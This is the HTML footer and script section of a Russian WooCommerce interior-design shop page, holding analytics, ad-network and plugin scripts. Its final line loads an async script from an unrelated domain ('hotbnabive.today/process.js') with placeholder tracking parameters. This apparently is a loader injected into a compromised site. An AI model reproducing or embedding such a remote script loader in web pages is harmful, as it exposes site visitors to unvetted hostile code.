</script></div></div> </aside><!-- #secondary --> </div><!-- .col --> </div><!-- .row --> </div><!-- .os-container --> </div><!-- .inner-page-wrap.default-page-wrap.default-page-s1 --> </div><!-- #content.site-title --> <footer class="footer secondary-widget-area"> <div class="footer-inner"> <div class="footer-mask"> <div class="__os-container__"> <div class="footer-entry"> <div class="footer-top columns-3"> <div class="row"> <div class="os-col column"> <div id="text-2" class="widget widget_text"><div class="widget-title"><h3>Контакты</h3></div> <div class="textwidget"><p><strong>Телефон<br/> 89613220521</strong><br/> <strong>Почта<br/> mara59ru@yandex.ru</strong></p> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96965485&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96965485/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96965485" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96965485, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/96965485" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></div> </div><!-- .col --> <div class="os-col column"> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h3>Информация</h3></div><div class="menu-tedefon-container"><ul id="menu-tedefon" class="menu"><li id="nav-menu-item-989" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hazna-int.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-991" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/kontakty/" class="menu-link main-menu-link">Контакты</a></li> </ul></div></div> </div><!-- .col --> <div class="os-col column"> <div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-title"><h3>Навигация</h3></div><div class="menu-navigatsiya-container"><ul id="menu-navigatsiya" class="menu"><li id="nav-menu-item-994" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/shop/" class="menu-link main-menu-link">Каталог</a></li> <li id="nav-menu-item-995" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hazna-int.ru/category/novosti/" class="menu-link main-menu-link">Новости</a></li> </ul></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://api.whatsapp.com/send?phone=79885425262" target="_blank" rel="noopener noreferrer"><i class="fa fa-whatsapp"></i><div type="button" class="whatsapp-button"><div class="text-button"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></div></div></a></div></div> </div><!-- .col --> </div><!-- .row --> </div><!-- .footer-top --> <div class="footer-bottom"> <div class="os-row"> <div class="os-col copyrights-col"> <div class="copyrights"> <p> ДОРОГУ ОСИЛИТ ИДУЩИЙ! </p> </div><!-- .copyrights --> </div><!-- .os-col --> <div class="os-col"> <div class="payment-options payment-col"> <img src="https://hazna-int.ru/wp-content/uploads/2021/11/cards.png"> </div><!-- .payment-options --> </div><!-- .os-col --> </div><!-- .os-row --> </div><!-- .footer-bottom --> </div><!-- .footer-entry --> </div><!-- .__os-container__ --> </div><!-- .footer-mask --> </div><!-- .footer-inner --> </footer><!-- .footer --> <div class="orchid-backtotop"> <span> <i class="bx bx-chevron-up"></i> </span> </div> </div><!-- .__os-page-wrap__ --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/orchid-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/player/mvplayer.min.js";
      script.onload = () => {
        addContentRoll({
	width: '100%',
	placement: 10749,
	promo: true,
	advertCount: 50,
	slot: 'page',
	sound: 'onclick',
	fly:{
		mode: 'stick',
		animation: 'fly',
      	        position: 'bottom-right',
		positionMobile: "bottom",
		width: 445,
		closeSecOffset: 10,
           },
	playerLoad: () => { console.info("----Player Loaded") },
	adLoad: () => { console.info("----adLoad") },
	adStart: () => { console.info("----Ad Started") },
	adImp: () => { console.info("----Ad Impression") },
	ad25: () => { console.info("----Ad 25") },
	ad50: () => { console.info("----Ad 50") },
	ad75: () => { console.info("----Ad 75") },
	adCompl: () => { console.info("----Ad Completed") },
	adFinish: () => { console.info("----Ad Finished") },
	adError: () => { console.info("----Ad Error") },
	adEmpty: () => { console.info("----Ad Empty") },
        });
      }
      document.body.append(script);
    }
  )()
</script> <script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://hazna-int.ru/nebolshaya-kvartira-so-smelym-sinim-intererom";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="yith-quick-view-modal" class="yith-quick-view yith-modal"> <div class="yith-quick-view-overlay"></div> <div class="yith-wcqv-wrapper"> <div class="yith-wcqv-main"> <div class="yith-wcqv-head"> <a href="#" class="yith-quick-view-close"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6"> <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"/> </svg> </a> </div> <div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div> </div> </div> </div> <script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Полноэкранное изображение"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button> <button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button> <button class="pswp__button pswp__button--share" aria-label="Поделиться"></button> <button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script> <script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5e5e450f9d","is_admin":"","is_mobile":"","ajaxurl":"https://hazna-int.ru/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script> <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://hazna-int.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script> <script type="text/javascript" id="orchid-store-bundle-js-extra">
/* <![CDATA[ */
var orchid_store_obj = {"ajax_url":"https://hazna-int.ru/wp-admin/admin-ajax.php","nonce":"fb555c64c6","homeUrl":"https://hazna-int.ru","isUserLoggedIn":"","isCartMessagesEnabled":"","scroll_top":"1","added_to_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","removed_from_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0434\u0430\u043b\u0451\u043d \u0438\u0437 \u043a\u043e\u0440\u0437\u0438\u043d\u044b!","cart_updated_message":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430!","product_cols_on_mobile":"1","displayPlusMinusBtns":"1","cartDisplay":"default"};
//# sourceURL=orchid-store-bundle-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/themes/orchid-store/assets/dist/js/bundle.min.js" id="orchid-store-bundle-js"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hazna-int.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6daceb354d9fb63a66c5832030115fa5","fragment_name":"wc_fragments_6daceb354d9fb63a66c5832030115fa5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот веб-сайт использует файлы cookie для улучшения взаимодействия с пользователем. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script type="text/javascript" src="https://hotbnabive.today/process.js?id=1499947861&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script> </body> </html> 